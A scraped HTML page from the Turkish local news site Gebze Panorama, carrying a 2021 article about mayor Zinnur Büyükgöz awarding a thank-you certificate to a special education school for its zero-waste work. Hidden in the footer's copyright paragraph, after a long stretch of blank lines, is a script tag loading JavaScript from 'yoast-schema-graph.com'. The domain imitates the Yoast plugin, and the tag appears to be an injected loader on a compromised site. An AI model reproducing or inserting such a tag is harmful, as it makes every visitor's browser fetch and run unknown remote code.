<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:38</span>
<a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">
Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:28</span>
<a href="https://gebzepanorama.com/tasimali-egitime-bir-gunluk-buzlanma-tatili/" title="Taşımalı eğitime bir günlük buzlanma tatili!">
Taşımalı eğitime bir günlük buzlanma tatili!</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601221004" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">6 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/cevre/">Çevre</a></li><li><strong>Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi</strong></li></ul><div class="article-title">
<h1 class="title">Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi</h1>
<h2 class="description"><p>“Sıfır Atık İle Engelleri Aşıyoruz” ödülünün Gebze’ye kazandırılmasında paydaş olan Özel Eğitim Okulu’nun yönetici ve öğretmenlerine Gebze Belediye Başkanı Zinnur Büyükgöz teşekkür belgesi takdim etti</p>
</h2>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>11.06.2021 13:27</span>
<strong>Güncellenme : </strong>
<span>11.06.2021 13:37</span>
</li>
<li>
<p><strong>614</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/06/B00I6459_1600x1067.jpg" width="664" height="443" alt="B00I6459_1600x1067" class="icerik-resim" loading="lazy"/></div>

<p class="x_gmail-MsoNoSpacing">Başkan Büyükgöz’den Özel Eğitim Uygulama Okulu’na teşekkür belgesi. Çevreci Sıfır Atık Projesi uygulamalarıyla “Sıfır Atık ile Engelleri Aşıyoruz” ödülünü Gebze’ye kazandıran Belediye Başkanı Zinnur Büyükgöz, proje katkı sunan paydaşlara teşekkür belgesi takdim ediyor. “Sıfır Atık İle Engelleri Aşıyoruz” ödülünün Gebze’ye kazandırılmasında paydaş olan Özel Eğitim Okulu’nun yönetici ve öğretmenleri Gebze Belediye Başkanı Zinnur Büyükgöz’e konuk oldu.</p>
<p class="x_gmail-MsoNoSpacing">ÖZEL ÇOCUKLARIN ÖZEL ÜRETİMİ</p>
<p class="x_gmail-MsoNoSpacing">Okul Müdürü Fikret Tonyalı ve öğretmenleri makamında misafir eden Başkan Büyükgöz, Sıfır Atık Projesi’ne katkılarından ötürü Özel Eğitim Uygulama Okulu’na teşekkür belgesi takdim etti. Gebze’nin özel çocuklarının eğitim gördüğü okulun öğrencilerin hünerli ellerinden çıkan ve kullanılabilir artıklardan yapılan bez çantaları Gebze Belediye Başkanı Zinnur Büyükgöz’e okul yöneticileri ve öğretmenler tarafından takdim edildi.</p>
<p class="x_gmail-MsoNoSpacing">BAŞARI BİRLİKTE GELİYOR</p>
<p class="x_gmail-MsoNoSpacing">Ziyaretten duyduğu memnuniyeti dile getiren Gebze Belediye Başkanı Zinnur Büyükgöz, “Çevreci hizmetler bütüncül bir şekilde yürütülen hizmetler. Gebze Belediyesi olarak başlattığımız çevreci çalışmalara kurumların ve tüzel kişilerin desteği bizler için çok kıymetli. Her alanda başarı tüm paydaşların katkılarıyla elde edilebiliyor. Atıkların ekonomiye kazandırılması noktasında yürüttüğümüz Sıfır Atık çalışmalarımız kapsamında ambalaj atıklarını hassasiyetle ayırarak bizlere yardımcı olan kurumlarımıza ve yöneticilerine teşekkür ediyorum” dedi.</p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/" title="Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi">
Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769076263">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='21435' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/buyukakin-gebze-ve-daricanin-nabzini-tuttu-is-dunyasi-spor-ve-sivil-toplum-kuruluslari/" title="Büyükakın, Gebze ve Darıca’nın nabzını tuttu&#8230; İş dünyası, spor ve sivil toplum kuruluşları…">Büyükakın, Gebze ve Darıca’nın nabzını tuttu&#8230; İş dünyası, spor ve sivil toplum kuruluşları…</a><span class="tarih">12:58</span></li><li><a href="https://gebzepanorama.com/gebzede-trafik-donel-kavsaklarla-rahatliyor-buyuksehirden-gebze-dr-zeki-acar-caddesine-donel-kavsak/" title="Gebze’de trafik dönel kavşaklarla rahatlıyor: Büyükşehir’den Gebze Dr. Zeki Acar Caddesi’ne dönel kavşak">Gebze’de trafik dönel kavşaklarla rahatlıyor: Büyükşehir’den Gebze Dr. Zeki Acar Caddesi’ne dönel kavşak</a><span class="tarih">12:20</span></li><li><a href="https://gebzepanorama.com/encumen-164-sofore-484-bin-tl-cezayi-onayladi/" title="Encümen, 164 şoföre 484 bin TL cezayı onayladı">Encümen, 164 şoföre 484 bin TL cezayı onayladı</a><span class="tarih">10:51</span></li><li><a href="https://gebzepanorama.com/93804-2/" title="Başkan Çiftçi, şampiyon kadroyla bir araya geldi">Başkan Çiftçi, şampiyon kadroyla bir araya geldi</a><span class="tarih">10:33</span></li><li><a href="https://gebzepanorama.com/turkiye-boks-sampiyonasi-daricada-yapilacak/" title="Türkiye Boks Şampiyonası Darıca’da yapılacak">Türkiye Boks Şampiyonası Darıca’da yapılacak</a><span class="tarih">10:08</span></li><li><a href="https://gebzepanorama.com/kilic-gruptan-vali-aktasa-nezaket-ziyareti/" title="Kılıç Grup&#8217;tan Vali Aktaş&#8217;a nezaket ziyareti">Kılıç Grup&#8217;tan Vali Aktaş&#8217;a nezaket ziyareti</a><span class="tarih">17:52</span></li><li><a href="https://gebzepanorama.com/necati-kaya-4uncu-kez-mazbatasini-aldi/" title="Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı">Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı</a><span class="tarih">17:09</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="4e1ca681fc">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
